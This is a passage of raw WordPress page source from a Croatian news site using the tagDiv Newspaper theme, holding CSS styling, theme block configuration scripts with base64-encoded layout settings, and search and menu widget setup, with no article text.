					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_126_3c0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126_3c0 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_126_3c0 .td-post-author-name{
					display: none;
				}.tdi_126_3c0 .td-post-date,
				.tdi_126_3c0 .td-post-author-name span{
					display: none;
				}.tdi_126_3c0 .entry-review-stars{
					display: inline-block;
				}.tdi_126_3c0 .td-icon-star,
                .tdi_126_3c0 .td-icon-star-empty,
                .tdi_126_3c0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126_3c0 .td-module-comments{
					display: none;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126_3c0 .td-module-title a{
					color: #000000;
				}.tdi_126_3c0 .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_126_3c0 .td-module-meta-info,
				.tdi_126_3c0 .td-next-prev-wrap{
					text-align: left;
				}.tdi_126_3c0 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_126_3c0 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_126_3c0 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_126_3c0 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_126_3c0 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_126_3c0 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_126_3c0 .td-editor-date,
				.tdi_126_3c0 .td-editor-date .td-post-author-name,
				.tdi_126_3c0 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126_3c0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126_3c0 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_3c0 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_126_3c0 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_3c0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_3c0 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_3c0 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_126_3c0 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_3c0 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_126_3c0 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_3c0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_3c0 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_126_3c0 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_3c0 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_126_3c0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_126_3c0 .td-module-container:before{
					bottom: -20px;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_3c0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_126_3c0 = new tdBlock();
block_tdi_126_3c0.id = "tdi_126_3c0";
block_tdi_126_3c0.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126_3c0","tdc_css_class":"tdi_126_3c0","tdc_css_class_style":"tdi_126_3c0_rand_style"}';
block_tdi_126_3c0.td_column_number = "1";
block_tdi_126_3c0.block_type = "td_flex_block_1";
block_tdi_126_3c0.post_count = "0";
block_tdi_126_3c0.found_posts = "0";
block_tdi_126_3c0.header_color = "";
block_tdi_126_3c0.ajax_pagination_infinite_stop = "";
block_tdi_126_3c0.max_num_pages = "0";
tdBlocksArray.push(block_tdi_126_3c0);
</script><div class="td-block-title-wrap"></div><div id=tdi_126_3c0 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696d0d05ab104
    -->

    <script type='text/javascript' src='https://m2.hr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36_00d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36_00d');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41_5b8';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_41_5b8","tdc_css_class":"tdi_41_5b8","tdc_css_class_style":"tdi_41_5b8_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41_5b8');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51_060';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51_060');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_094';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 